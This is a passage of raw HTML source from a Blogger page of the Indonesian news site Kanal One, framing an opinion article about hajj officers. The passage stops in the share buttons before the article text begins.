ne:before{content:"\f530"}.ri-dropper-fill:before{content:"\f531"}.ri-dropper-line:before{content:"\f532"}.ri-expand-diagonal-s-2-fill:before{content:"\f533"}.ri-expand-diagonal-s-2-line:before{content:"\f534"}.ri-expand-diagonal-s-fill:before{content:"\f535"}.ri-expand-diagonal-s-line:before{content:"\f536"}.ri-expand-horizontal-fill:before{content:"\f537"}.ri-expand-horizontal-line:before{content:"\f538"}.ri-expand-horizontal-s-fill:before{content:"\f539"}.ri-expand-horizontal-s-line:before{content:"\f53a"}.ri-expand-vertical-fill:before{content:"\f53b"}.ri-expand-vertical-line:before{content:"\f53c"}.ri-expand-vertical-s-fill:before{content:"\f53d"}.ri-expand-vertical-s-line:before{content:"\f53e"}.ri-gemini-fill:before{content:"\f53f"}.ri-gemini-line:before{content:"\f540"}.ri-reset-left-fill:before{content:"\f541"}.ri-reset-left-line:before{content:"\f542"}.ri-reset-right-fill:before{content:"\f543"}.ri-reset-right-line:before{content:"\f544"}.ri-stairs-fill:before{content:"\f545"}.ri-stairs-line:before{content:"\f546"}.ri-telegram-2-fill:before{content:"\f547"}.ri-telegram-2-line:before{content:"\f548"}.ri-triangular-flag-fill:before{content:"\f549"}.ri-triangular-flag-line:before{content:"\f54a"}.ri-user-minus-fill:before{content:"\f54b"}.ri-user-minus-line:before{content:"\f54c"}.ri-account-box-2-fill:before{content:"\f54d"}.ri-account-box-2-line:before{content:"\f54e"}.ri-account-circle-2-fill:before{content:"\f54f"}.ri-account-circle-2-line:before{content:"\f550"}.ri-alarm-snooze-fill:before{content:"\f551"}.ri-alarm-snooze-line:before{content:"\f552"}.ri-arrow-down-box-fill:before{content:"\f553"}.ri-arrow-down-box-line:before{content:"\f554"}.ri-arrow-left-box-fill:before{content:"\f555"}.ri-arrow-left-box-line:before{content:"\f556"}.ri-arrow-left-down-box-fill:before{content:"\f557"}.ri-arrow-left-down-box-line:before{content:"\f558"}.ri-arrow-left-up-box-fill:before{content:"\f559"}.ri-arrow-left-up-box-line:before{content:"\f55a"}.ri-arrow-right-box-fill:before{content:"\f55b"}.ri-arrow-right-box-line:before{content:"\f55c"}.ri-arrow-right-down-box-fill:before{content:"\f55d"}.ri-arrow-right-down-box-line:before{content:"\f55e"}.ri-arrow-right-up-box-fill:before{content:"\f55f"}.ri-arrow-right-up-box-line:before{content:"\f560"}.ri-arrow-up-box-fill:before{content:"\f561"}.ri-arrow-up-box-line:before{content:"\f562"}.ri-bar-chart-box-ai-fill:before{content:"\f563"}.ri-bar-chart-box-ai-line:before{content:"\f564"}.ri-brush-ai-fill:before{content:"\f565"}.ri-brush-ai-line:before{content:"\f566"}.ri-camera-ai-fill:before{content:"\f567"}.ri-camera-ai-line:before{content:"\f568"}.ri-chat-ai-fill:before{content:"\f569"}.ri-chat-ai-line:before{content:"\f56a"}.ri-chat-smile-ai-fill:before{content:"\f56b"}.ri-chat-smile-ai-line:before{content:"\f56c"}.ri-chat-voice-ai-fill:before{content:"\f56d"}.ri-chat-voice-ai-line:before{content:"\f56e"}.ri-code-ai-fill:before{content:"\f56f"}.ri-code-ai-line:before{content:"\f570"}.ri-color-filter-ai-fill:before{content:"\f571"}.ri-color-filter-ai-line:before{content:"\f572"}.ri-custom-size:before{content:"\f573"}.ri-fediverse-fill:before{content:"\f574"}.ri-fediverse-line:before{content:"\f575"}.ri-flag-off-fill:before{content:"\f576"}.ri-flag-off-line:before{content:"\f577"}.ri-home-9-fill:before{content:"\f578"}.ri-home-9-line:before{content:"\f579"}.ri-image-ai-fill:before{content:"\f57a"}.ri-image-ai-line:before{content:"\f57b"}.ri-image-circle-ai-fill:before{content:"\f57c"}.ri-image-circle-ai-line:before{content:"\f57d"}.ri-info-card-fill:before{content:"\f57e"}.ri-info-card-line:before{content:"\f57f"}.ri-landscape-ai-fill:before{content:"\f580"}.ri-landscape-ai-line:before{content:"\f581"}.ri-letter-spacing-2:before{content:"\f582"}.ri-line-height-2:before{content:"\f583"}.ri-mail-ai-fill:before{content:"\f584"}.ri-mail-ai-line:before{content:"\f585"}.ri-mic-2-ai-fill:before{content:"\f586"}.ri-mic-2-ai-line:before{content:"\f587"}.ri-mic-ai-fill:before{content:"\f588"}.ri-mic-ai-line:before{content:"\f589"}.ri-movie-ai-fill:before{content:"\f58a"}.ri-movie-ai-line:before{content:"\f58b"}.ri-music-ai-fill:before{content:"\f58c"}.ri-music-ai-line:before{content:"\f58d"}.ri-notification-snooze-fill:before{content:"\f58e"}.ri-notification-snooze-line:before{content:"\f58f"}.ri-php-fill:before{content:"\f590"}.ri-php-line:before{content:"\f591"}.ri-pix-fill:before{content:"\f592"}.ri-pix-line:before{content:"\f593"}.ri-pulse-ai-fill:before{content:"\f594"}.ri-pulse-ai-line:before{content:"\f595"}.ri-quill-pen-ai-fill:before{content:"\f596"}.ri-quill-pen-ai-line:before{content:"\f597"}.ri-speak-ai-fill:before{content:"\f598"}.ri-speak-ai-line:before{content:"\f599"}.ri-star-off-fill:before{content:"\f59a"}.ri-star-off-line:before{content:"\f59b"}.ri-translate-ai-2:before{content:"\f59c"}.ri-translate-ai:before{content:"\f59d"}.ri-user-community-fill:before{content:"\f59e"}.ri-user-community-line:before{content:"\f59f"}.ri-vercel-fill:before{content:"\f5a0"}.ri-vercel-line:before{content:"\f5a1"}.ri-video-ai-fill:before{content:"\f5a2"}.ri-video-ai-line:before{content:"\f5a3"}.ri-video-on-ai-fill:before{content:"\f5a4"}.ri-video-on-ai-line:before{content:"\f5a5"}.ri-voice-ai-fill:before{content:"\f5a6"}.ri-voice-ai-line:before{content:"\f5a7"}.ri-ai-generate-2:before{content:"\f5a8"}.ri-ai-generate-text:before{content:"\f5a9"}.ri-anthropic-fill:before{content:"\f5aa"}.ri-anthropic-line:before{content:"\f5ab"}.ri-apps-2-ai-fill:before{content:"\f5ac"}.ri-apps-2-ai-line:before{content:"\f5ad"}.ri-camera-lens-ai-fill:before{content:"\f5ae"}.ri-camera-lens-ai-line:before{content:"\f5af"}.ri-clapperboard-ai-fill:before{content:"\f5b0"}.ri-clapperboard-ai-line:before{content:"\f5b1"}.ri-claude-fill:before{content:"\f5b2"}.ri-claude-line:before{content:"\f5b3"}.ri-closed-captioning-ai-fill:before{content:"\f5b4"}.ri-closed-captioning-ai-line:before{content:"\f5b5"}.ri-dvd-ai-fill:before{content:"\f5b6"}.ri-dvd-ai-line:before{content:"\f5b7"}.ri-film-ai-fill:before{content:"\f5b8"}.ri-film-ai-line:before{content:"\f5b9"}.ri-font-size-ai:before{content:"\f5ba"}.ri-mixtral-fill:before{content:"\f5bb"}.ri-mixtral-line:before{content:"\f5bc"}.ri-movie-2-ai-fill:before{content:"\f5bd"}.ri-movie-2-ai-line:before{content:"\f5be"}.ri-mv-ai-fill:before{content:"\f5bf"}.ri-mv-ai-line:before{content:"\f5c0"}.ri-perplexity-fill:before{content:"\f5c1"}.ri-perplexity-line:before{content:"\f5c2"}.ri-poker-clubs-fill:before{content:"\f5c3"}.ri-poker-clubs-line:before{content:"\f5c4"}.ri-poker-diamonds-fill:before{content:"\f5c5"}.ri-poker-diamonds-line:before{content:"\f5c6"}.ri-poker-hearts-fill:before{content:"\f5c7"}.ri-poker-hearts-line:before{content:"\f5c8"}.ri-poker-spades-fill:before{content:"\f5c9"}.ri-poker-spades-line:before{content:"\f5ca"}.ri-safe-3-fill:before{content:"\f5cb"}.ri-safe-3-line:before{content:"\f5cc"}.ri-accessibility-fill:before{content:"\f5cd"}.ri-accessibility-line:before{content:"\f5ce"}.ri-alarm-add-fill:before{content:"\f5cf"}.ri-alarm-add-line:before{content:"\f5d0"}.ri-arrow-down-long-fill:before{content:"\f5d1"}.ri-arrow-down-long-line:before{content:"\f5d2"}.ri-arrow-left-down-long-fill:before{content:"\f5d3"}.ri-arrow-left-down-long-line:before{content:"\f5d4"}.ri-arrow-left-long-fill:before{content:"\f5d5"}.ri-arrow-left-long-line:before{content:"\f5d6"}.ri-arrow-left-up-long-fill:before{content:"\f5d7"}.ri-arrow-left-up-long-line:before{content:"\f5d8"}.ri-arrow-right-down-long-fill:before{content:"\f5d9"}.ri-arrow-right-down-long-line:before{content:"\f5da"}.ri-arrow-right-long-fill:before{content:"\f5db"}.ri-arrow-right-long-line:before{content:"\f5dc"}.ri-arrow-right-up-long-fill:before{content:"\f5dd"}.ri-arrow-right-up-long-line:before{content:"\f5de"}.ri-arrow-up-long-fill:before{content:"\f5df"}.ri-arrow-up-long-line:before{content:"\f5e0"}.ri-chess-fill:before{content:"\f5e1"}.ri-chess-line:before{content:"\f5e2"}.ri-diamond-fill:before{content:"\f5e3"}.ri-diamond-line:before{content:"\f5e4"}.ri-diamond-ring-fill:before{content:"\f5e5"}.ri-diamond-ring-line:before{content:"\f5e6"}.ri-figma-fill:before{content:"\f5e7"}.ri-figma-line:before{content:"\f5e8"}.ri-firefox-browser-fill:before{content:"\f5e9"}.ri-firefox-browser-line:before{content:"\f5ea"}.ri-jewelry-fill:before{content:"\f5eb"}.ri-jewelry-line:before{content:"\f5ec"}.ri-multi-image-fill:before{content:"\f5ed"}.ri-multi-image-line:before{content:"\f5ee"}.ri-no-credit-card-fill:before{content:"\f5ef"}.ri-no-credit-card-line:before{content:"\f5f0"}.ri-service-bell-fill:before{content:"\f5f1"}.ri-service-bell-line:before{content:"\f5f2"}

.responsive-table{margin:0 auto;width:100%;border-collapse:collapse}.responsive-table th,.responsive-table td{text-align:left}@media (min-width:800px){.responsive-table th,.responsive-table td{border:1px solid silver}}.responsive-table thead tr{display:none}@media (min-width:800px){.responsive-table thead tr{display:table-row}}.responsive-table tr{display:flex;flex-direction:column;margin:0 0 16px;border:1px solid silver}@media (min-width:800px){.responsive-table tr{display:table-row;border:0;margin:0}}.responsive-table th{padding:12px}.responsive-table td{border-top:1px solid silver;padding:44px 12px 16px;position:relative}@media (min-width:800px){.responsive-table td{padding:12px;border-top:0}}.responsive-table td:first-child{font-weight:700;border-top:0;padding:16px 12px}.responsive-table td ul{margin:0;padding:0 0 0 16px!important}.responsive-table span{height:36px;display:flex;align-items:flex-end;position:absolute;top:0;font-size:15px;margin:0;color:silver}@media screen and (min-width:800px){.responsive-table span{display:none}}
/*]]>*/
</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3415443604318014345&amp;zx=d690f537-aad3-4fc2-bdfb-67d3d08a78ed' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3415443604318014345&amp;zx=d690f537-aad3-4fc2-bdfb-67d3d08a78ed' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item itemPost'>
<div class='searchWrapper'>
<div class='searchUp'>
<button class='searchClose'><span class='hiden_absolute'>close</span><i class='ri-close-line'></i></button>
<div class='searchConttent'>
<form action='https://www.kanalone.co.id/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
</div>
</div>
</div>
<div class='opl'>
<div class='license section' id='license' name='Enter License'><div class='widget HTML' data-version='2' id='HTML999'>
<div class='license-code'>GpYlTUY0GpOiTSGlBSAlTSG0TY==</div>
</div></div>
<div class='custom-css section' id='custom-css'><div class='widget HTML' data-version='2' id='HTML99'>
</div></div>
<div class='option-theme section' id='option-theme'><div class='widget HTML' data-version='2' id='HTML85'>
<script>
                var month = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"], // format date
numRelated="6", // number of related
textMore="Readmore <i class='ri-arrow-right-long-fill'></i>", // text more
textread="Read Also", // text more
more_text = "Index <i class='ri-add-line'></i>";
                </script>
</div></div>
</div>
<div class='tickercontainer43'>
<div class='container'>
<div class='tickerbungkus'>
<div class='titleBreaking section' id='titleBreaking'><div class='widget Text' data-version='2' id='Text201'>
<div class='widget-title'>
<span class='title'>Breaking</span>
</div>
<div class='widget-content'>
News
</div>
</div></div>
<div class='ticker-container'>
<div class='breakingnews section' id='breakingnews'><div class='widget HTML' data-version='2' id='HTML199'>
<div class='widget-content'>
<span data-type="label" data-label="Headline"></span>
</div>
</div></div>
</div>
</div>
<div class='ticker-container1'>
<div class='headerNav section' id='headerNav'><div class='widget LinkList' data-version='2' id='LinkList332'>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/p/redaksi.html' title='Redaksi'>Redaksi</a></li>
<li><a href='https://www.kanalone.co.id/p/hubungi.html' title='Hubungi'>Hubungi</a></li>
<li><a href='https://www.kanalone.co.id/p/tos.html' title='Terms of Service'>Terms of Service</a></li>
<li><a href='https://www.kanalone.co.id/p/pedoman-pemberitaan-media-siber.html' title='Pedoman Media Siber'>Pedoman Media Siber</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrapper -->
<header class='hdWrp hdr'>
<div class='container'>
<div id='hdC'>
<div class='hdCBks'>
<div class='header'>
<div class='header-logo section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<a href='https://www.kanalone.co.id/' title='KANAL ONE'>
<img alt='KANAL ONE' class='lazyload' height='181' src='https://blogger.googleusercontent.com/img/a/AVvXsEixLhsNpnRHgvkaFwnCAVc5MrJQ5iZhpJe4EFUR3wErl_nrHTd86yZZXQ82V2_BKPmzqYybhtucGV62EOZL2H6FPd2jtyUOTxwrayMZ9HRzcj8G0WdaOW-meDIqfA94ieBZSDMe32JQz1sDhiFepzAHm9Zj41pW-jI6j0aXr73BlqpoiQZylHc8Do18ZrUG=w844' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEixLhsNpnRHgvkaFwnCAVc5MrJQ5iZhpJe4EFUR3wErl_nrHTd86yZZXQ82V2_BKPmzqYybhtucGV62EOZL2H6FPd2jtyUOTxwrayMZ9HRzcj8G0WdaOW-meDIqfA94ieBZSDMe32JQz1sDhiFepzAHm9Zj41pW-jI6j0aXr73BlqpoiQZylHc8Do18ZrUG=w422 1x, https://blogger.googleusercontent.com/img/a/AVvXsEixLhsNpnRHgvkaFwnCAVc5MrJQ5iZhpJe4EFUR3wErl_nrHTd86yZZXQ82V2_BKPmzqYybhtucGV62EOZL2H6FPd2jtyUOTxwrayMZ9HRzcj8G0WdaOW-meDIqfA94ieBZSDMe32JQz1sDhiFepzAHm9Zj41pW-jI6j0aXr73BlqpoiQZylHc8Do18ZrUG=w844 2x' title='KANAL ONE' width='844'/>
</a>
<div class='titleHdn hiden_absolute'>
<h2>
<a data-text='KANAL ONE' href='https://www.kanalone.co.id/' title='KANAL ONE'>KANAL ONE</a>
</h2>
</div>
</div></div>
</div>
<div class='hdRight'>
<form action='https://www.kanalone.co.id/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
<div class='header-menu'>
<div class='flex-menu'>
<div class='hdLeft'>
<div class='ccheader-logo'></div>
<div class='overlay' onclick='toggleMenu()'></div>
<div class='menu-wrapper'>
<div class='menu'>
<div class='menuhide btnmenu' onclick='toggleMenu()'><svg viewBox='0 0 122.878 122.88'><path d='M1.426,8.313c-1.901-1.901-1.901-4.984,0-6.886c1.901-1.902,4.984-1.902,6.886,0l53.127,53.127l53.127-53.127 c1.901-1.902,4.984-1.902,6.887,0c1.901,1.901,1.901,4.985,0,6.886L68.324,61.439l53.128,53.128c1.901,1.901,1.901,4.984,0,6.886 c-1.902,1.902-4.985,1.902-6.887,0L61.438,68.326L8.312,121.453c-1.901,1.902-4.984,1.902-6.886,0 c-1.901-1.901-1.901-4.984,0-6.886l53.127-53.128L1.426,8.313L1.426,8.313z'></path></svg></div>
<div class='mobile-menu'></div>
<div class='main-menu section' id='main-menu'><div class='widget LinkList' data-version='2' id='LinkList113'>
<ul id='main-menu-nav'>
<li><a href='/'>Home</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Headline'>Headline</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Internasional'>Internasional</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Nasional'>Nasional</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Lombok'>Lombok</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Sumbawa'>Sumbawa</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Opini'>Opini</a></li>
</ul>
</div></div>
</div>
</div>
</div>
<div class='cchdRight'>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
</div>
</header>
<div class='clr'></div>
<div class='sidebarku'>
<div class='bukaWrapper'>
<form action='https://www.kanalone.co.id/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<div class='menuMobile'>
<div class='menuleft section' id='menuleft'><div class='widget LinkList' data-version='2' id='LinkList133'>
<div class='widget-title'>
<span class='title'>Latest News</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/search/label/Politik'><i class="ri-shake-hands-line"></i>Politik</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Ekbis'><i class="ri-color-filter-line"></i>Ekbis</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Sport'><i class="ri-palette-fill"></i>Sport</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Life%20Style'><i class="ri-vip-diamond-fill"></i>Life Style</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Hukrim'><i class="ri-vip-crown-2-fill"></i>Hukrim</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Opini'><i class="ri-funds-fill"></i>Opini</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<!-- Outer Wrapper -->
<div id='outWR'>
<div class='container'>
<div class='rcGridw'>
<div class='rcGrid no-items section' id='rcGrid'>
</div>
</div>
<div class='slotbanner'>
<div class='banner-home no-items section' id='banner-home1'></div>
</div>
<div class='cnPst'>
<!-- Main Wrapper -->
<main id='mWrp'>
<div class='goomsite'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='bPsts hfeed'>
<article class='bPst' data-id='8975856022667619975'>
<script type='application/ld+json'>
      {
        "@context": "http://schema.org",
        "@type": "BlogPosting",
        "mainEntityOfPage": {
          "@type": "WebPage",
          "@id": "https://www.kanalone.co.id/2024/06/menjadi-petugas-haji-yang-dirindukan.html"
        },
        "headline": "Menjadi Petugas Haji Yang Dirindukan",
        "description": "Rangkaian penyelenggaraan haji tahun ini sudah hampir selesai. Ini ditandai dengan telah suksesnya prosesi Armuzna (Arafah, Muzdalifah dan Mina) .... ",
        "datePublished": "2024-06-22T19:37:00+08:00",
        "dateModified": "2024-06-22T19:37:17+08:00",
        
  "image": {
    "@type": "ImageObject",
    
    "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjszMqLv1HnpdfkXw2QRj92CUfuiNuTjfzwwOi6lwSqFwqclCaKddWxCr49JFVpJQwRuvemcez7tM_jT_cCTwqhzp437eZKfYdmfRVQb0tpn51m40WWmfxjR1ucd0eycj8v7mI351rq-jTvkq79xaKIedx2cyO0ey-aqujnFhqb1k8g0jhu4BQOa24xzNGZ/w1200-h630-p-k-no-nu/IMG-20240622-WA0043.jpg",
    "height": 630,
    "width": 1200
    
  },

 "publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },

        "author": {
          "@type": "Person",
          "name": "KANAL ONE",
          "url": "https://www.blogger.com/profile/10156225776185903292",
          "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0/s1600/Ikon%20Kanal%20One.png"
        }
      }
	</script>
<nav id='breadcrumb'><a href='https://www.kanalone.co.id/'>Beranda</a><em class='delimiter'></em><a class='b-label' href='https://www.kanalone.co.id/search/label/Opini?&max-results=9'>Opini</a><em class='delimiter'></em><span class='current'>Menjadi Petugas Haji Yang Dirindukan</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Beranda",
                    "@id": "https://www.kanalone.co.id/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Opini",
                    "@id": "https://www.kanalone.co.id/search/label/Opini"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Menjadi Petugas Haji Yang Dirindukan",
                    "@id": "https://www.kanalone.co.id/2024/06/menjadi-petugas-haji-yang-dirindukan.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Menjadi Petugas Haji Yang Dirindukan
</h1>
<div class='postDs'>Rangkaian penyelenggaraan haji tahun ini sudah hampir selesai. Ini ditandai dengan telah suksesnya prosesi Armuzna (Arafah, Muzdalifah dan Mina) .... </div>
<div class='post-meta marginMeta'>
<div class='postFlex'>
<div class='photos'>
<img alt='KANAL ONE' class='author-image lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0/s1600/Ikon%20Kanal%20One.png' height='50px' src='[data-uri]' width='50px'/>
</div>
<div>
<span class='author-name'>KANAL ONE</span>
<time class='post-date published' datetime='2024-06-22T19:37:00+08:00'>6/22/2024</time>
</div>
</div>
</div>
<div class='fontop'>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.kanalone.co.id/2024/06/menjadi-petugas-haji-yang-dirindukan.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.kanalone.co.id/2024/06/menjadi-petugas-haji-yang-dirindukan.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.kanalone.co.id/2024/06/menjadi-petugas-haji-yang-dirindukan.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Menjadi Petugas Haji Yang Dirindukan&body=https://www.kanalone.co.id/2024/06/menjadi-petugas-haji-yang-dirindukan.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Menjadi Petugas Haji Yang Dirindukan'>
<div class='tHimg'>
<img alt='Menjadi Petugas Haji Yang Dirindukan' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjszMqLv1HnpdfkXw2QRj92CUfuiNuTjfzwwOi6lwSqFwqclCaKddWxCr49JFVpJQwRuvemcez7tM_jT_cCTwqhzp437eZKfYdmfRVQb0tpn51m40WWmfxjR1ucd0eycj8v7mI351rq-jTvkq79xaKIedx2cyO0ey-aqujnFhqb1k8g0jhu4BQOa24xzNGZ/w90-h90-p-k-no-nu/IMG-20240622-WA0043.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjszMqLv1HnpdfkXw2QRj92CUfuiNuTjfzwwOi6lwSqFwqclCaKddWxCr49JFVpJQwRuvemcez7tM_jT_cCTwqhzp437eZKfYdmfRVQb0tpn51m40WWmfxjR1ucd0eycj8v7mI351rq-jTvkq79xaKIedx2cyO0ey-aqujnFhqb1k8g0jhu4BQOa24xzNGZ/w90-h90-p-k-no-nu/IMG-20240622-WA0043.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjszMqLv1HnpdfkXw2QRj92CUfuiNuTjfzwwOi6lwSqFwqclCaKddWxCr49JFVpJQwRuvemcez7tM_jT_cCTwqhzp437eZKfYdmfRVQb0tpn51m40WWmfxjR1ucd0eycj8v7mI351rq-jTvkq79xaKIedx2cyO0ey-aqujnFhqb1k8g0jhu4BQOa24xzNGZ/w180-h180-p-k-no-nu/IMG-20240622-WA0043.jpg 2x' title='Menjadi Petugas Haji Yang Dirindukan' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Menjadi Petugas Haji Yang Dirindukan</span>
<span>KANAL ONE</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.kanalone.co.id/2024/06/menjadi-petugas-haji-yang-dirindukan.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.kanalone.co.id/2024/06/menjadi-petugas-haji-yang-dirindukan.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.kanalone.co.id/2024/06/menjadi-petugas-haji-yang-dirindukan.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Menjadi Petugas Haji Yang Dirindukan&body=https://www.kanalone.co.id/2024/06/menjadi-petugas-haji-yang-dirindukan.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.kanalone.co.id/2024/06/menjadi-petugas-haji-yang-dirindukan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjszMqLv1HnpdfkXw2QRj92CUfuiNuTjfzwwOi6lwSqFwqclCaKddWxCr49JFVpJQwRuvemcez7tM_jT_cCTwqhzp437eZKfYdmfRVQb0tpn51m40WWmfxjR1ucd0eycj8v7mI351rq-jTvkq79xaKIedx2cyO0ey-aqujnFhqb1k8g0jhu4BQOa24xzNGZ/w1600/IMG-20240622-WA0043.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Menjadi Petugas Haji Yang Dirindukan&url=https://www.kanalone.co.id/2024/06/menjadi-petugas-haji-yang-dirindukan.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.kanalone.co.id/2024/06/menjadi-petugas-haji-yang-dirindukan.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.kanalone.co.id/2024/06/menjadi-petugas-haji-yang-dirindukan.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
